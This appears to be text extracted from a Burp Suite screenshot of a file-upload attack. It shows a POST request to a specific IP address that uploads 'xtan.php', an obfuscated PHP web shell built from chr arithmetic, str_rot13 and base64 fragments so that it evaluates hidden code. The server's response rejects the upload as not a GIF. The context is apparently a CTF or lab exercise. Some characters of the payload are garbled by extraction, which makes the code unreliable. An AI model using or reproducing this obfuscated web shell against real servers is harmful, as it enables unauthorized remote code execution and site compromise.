 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2021.12 - Temporary Project - licensed to google
Decoder Comparer Logger Extender Project options User options Learn captcha-killer-modified
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://122.114.225.243:20120 HTTP/1 ?
INSPECTOR
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 122.114.225.243:20120
3 Content-Length: 859
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://122.114.225.243:20120
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYSyYyZgZXZSmEnsk
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://122.114.225.243:20120/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryYSyYyZgZXZSmEnsk
16 Content-Disposition: form-data; name="userfile"; filename="xtan.php"
17 Content-Type: application/octet-stream
18
19
20 <?php
$0Kpu=create_function(chr(870-834).chr(372-257).chr(297-186).chr(0xbec0/0x1c0).chr(23
634/234),str_rot13('r').str_rot13('i').base64_decode('YQ==').chr(0136554/0701).chr(06
5100/01250).chr(041204/0731).chr(0x184-0x111).str_rot13('b').base64_decode('bQ==').ch
r(0250356/01526).str_rot13(')').chr(411-352));$0Kpu(base64_decode('MTE30'.'DYz00'.'Bl
dkF'.'sKCRf'.''.chr(660-575).chr(0503-0376).chr(01564-01473).base64_decode('VA==').ch
r(651-565).''.''.str_rot13('S').chr(0x2b0-0x23d).chr(852-732).str_rot13('K').chr(0170
5-01562).''.'k7MzU'.'zNTg5'.'0w=='.''));?>
21 ------WebKitFormBoundaryYSyYyZgZXZSmEnsk
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryYSyYyZgZXZSmEnsk--
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Apr 2023 15:31:04 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Content-Length: 41
6 Connection: close
7 Content-Type: text/html
8
9 Sorry, we only allow uploading GIF images
? Search... 0 matches
Done 229 bytes | 55 millis